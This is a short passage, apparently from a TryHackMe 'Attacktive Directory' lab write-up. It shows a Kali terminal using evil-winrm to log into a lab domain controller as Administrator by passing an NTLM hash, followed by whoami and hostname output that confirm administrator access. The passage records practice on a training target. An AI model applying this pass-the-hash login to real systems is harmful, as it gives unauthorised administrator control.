 ┌──(mrgrep㉿kali)-[~/Documents/tryhackme]
└─$ evil-winrm -i 10.10.223.110 -u  Administrator -H 0e0363213e37b94221497260b0bcb4fc 148 ⨯ 1 ⚙
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
AttacktiveDirectory